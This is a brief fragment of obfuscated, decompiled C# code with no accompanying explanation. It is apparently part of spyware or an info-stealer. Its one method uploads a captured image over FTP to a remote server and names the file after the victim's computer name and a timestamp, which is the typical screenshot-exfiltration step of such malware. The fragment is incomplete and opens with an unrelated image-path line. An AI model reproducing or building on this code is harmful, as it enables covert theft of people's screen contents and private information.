 namespace vTBX0
{
// Token: 0x02000004 RID: 4
public class LTM73v56o
{
// Token: 0x06000005 RID: 5 RVA: 0x000031BC File Offset: 0x000013BC
public static void oBlKy(MemoryStream Ehp0)
{
uAEOSB.ftp_STOR(Ehp0.ToArray(), string.Concat(new string[]
{
"SC_",
u1c.ThisComputerName.Replace("/", "-"),
"_",
DateTime.Now.ToString("yyyy_MM_dd_HH_mm_ss"),
".jpeg"
}));
}